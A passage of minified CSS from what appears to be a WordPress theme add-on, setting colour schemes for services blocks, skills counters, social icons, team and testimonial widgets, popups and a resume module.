.sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#202125;	border-color:#202125}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6BDBD9}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#202125;	border-color:#202125}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#202125}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_default .sc_services_default .sc_services_item:hover{color:#95949c;	background-color:#202125}.scheme_default .sc_services_default .sc_services_item:hover a{color:#ffffff}.scheme_default .sc_services_default .sc_services_item:hover a:hover{color:#6BDBD9 !important}.scheme_default .sc_services_light .sc_services_item_icon{color:#6BDBD9}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#141318}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#202125}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6BDBD9}.scheme_default .sc_services_light .sc_services_item_content{color:#202125}.scheme_default .sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_number{color:#f8f8f8}.scheme_default .sc_services_callouts .sc_services_item{background-color:#f8f8f8}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#6BDBD9;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#6BDBD9;	color:#ffffff}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#202125}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#6BDBD9}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#ebebeb}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#6BDBD9;	background-color:#6BDBD9;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#141318;	background-color:#141318;	color:#ffffff}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#80d572;	background-color:#80d572}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#8be77c;	background-color:#8be77c}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb837;	background-color:#ddb837}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#202125;	background-color:#202125}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#6BDBD9;	background-color:#6BDBD9}.scheme_default .sc_services_iconed .sc_services_item{color:#555559;	background-color:#f8f8f8}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6BDBD9}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#80d572}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#6BDBD9}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#80d572}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#202125}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#6BDBD9}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#202125}.scheme_default .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#95949c}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#95949c}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f8f8f8}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f8f8f8}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#95949c}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#202125}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#6BDBD9}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#6BDBD9}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#555559}.scheme_default .sc_services_chess .sc_services_item{color:#555559;	background-color:#f8f8f8}.scheme_default .sc_services_chess .sc_services_item_title a{color:#202125}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#6BDBD9}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_chess .sc_services_item:hover{color:#95949c;	background-color:#202125}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#6BDBD9}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#6BDBD9}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#202125}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#141318}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#8be77c}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_default .sc_services_tabs .sc_services_item_content{color:#555559;	background-color:#f8f8f8}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#202125}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#6BDBD9}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#6BDBD9}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#95949c}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#f8f8f8}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#f8f8f8}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#e8e8e8}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#202125}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#6BDBD9}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#202125}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#6BDBD9}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#202125}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#555559}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#202125 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#6BDBD9}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#202125}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#202125}.scheme_default .sc_skills .sc_skills_total{color:#202125}.scheme_default .sc_skills.sc_skills_counter .sc_skills_total{color:#95949c}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#80d572}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#ddb837}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#202125}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#202125}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#ebebeb}.scheme_default .socials_wrap .social_item .social_icon{}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#95949c}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:transparent}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#6BDBD9}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#f8f8f8}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:transparent}.scheme_default .footer_wrap .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#555559;	background-color:transparent}.scheme_default .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#6BDBD9;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#202125;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#6BDBD9;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#95949c}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#202125}.scheme_default .sc_testimonials_item_content{color:#555559}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#95949c}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#80d572}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#ddb837}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#202125}.scheme_default .sc_testimonials_item_author_subtitle{color:#95949c}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#95949c}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#95949c}.scheme_default .sc_team_default .sc_team_item_title a{color:#6BDBD9}.scheme_default .sc_team_default .sc_team_item_title a:hover{color:#6BDBD9}.scheme_default .sc_team_default .sc_team_item{color:#555559;	background-color:#f8f8f8}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#95949c}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#202125}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#95949c;	background-color:transparent}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#202125}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#6BDBD9;	background-color:transparent}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#6BDBD9}.scheme_default .sc_team_default .sc_team_item_thumb .view_more_hover{background-color:rgba(107,219,217,0.9)}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#6BDBD9;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#ebebeb}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#6BDBD9}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#80d572}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb837}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#202125}.scheme_default .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#95949c}.scheme_default .sport_page_list{border-color:#ebebeb}.scheme_default .sport_page_list li+li{border-color:#ebebeb}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#f8f8f8;	color:#555559}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top ,.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#6BDBD9}.scheme_default .trx_addons_scroll_to_top:before,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:before{background-color:#6BDBD9}.scheme_default .trx_addons_scroll_to_top.trx_addons_icon-up:before,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top.trx_addons_icon-up:before{background-color:transparent}.scheme_default .trx_addons_popup{background-color:#f8f8f8;	border-color:#e8e8e8;	color:#555559}.scheme_default .trx_addons_popup button.mfp-close{background-color:#f8f8f8;	border-color:#e8e8e8;	color:#555559}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#202125;	color:#f8f8f8}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#f8f8f8;	border-color:#e8e8e8}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f8f8f8;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#555559}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#6BDBD9}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#95949c}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#202125}.scheme_default .trx_addons_profiler{background-color:#f8f8f8;	border-color:#e8e8e8}.scheme_default .trx_addons_profiler_title{color:#202125}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#e8e8e8}.scheme_default .trx_addons_profiler table td{color:#555559}.scheme_default .trx_addons_profiler table th{background-color:#f8f8f8;	color:#202125}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#555559;	background-color:#f8f8f8}.scheme_default .trx_addons_cv a{color:#6BDBD9}.scheme_default .trx_addons_cv a:hover{color:#6BDBD9}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#202125}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#202125}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(32,33,37,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#202125}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #202125}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#141318}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#95949c;	background-color:#f8f8f8;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#202125;	border-color:#f8f8f8}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#202125}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#202125}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#95949c}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#202125}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#555559}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#202125}.scheme_default .trx_addons_pagination>span.active{color:#202125;	border-color:#202125}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#95949c}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#202125}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#202125}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#95949c}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 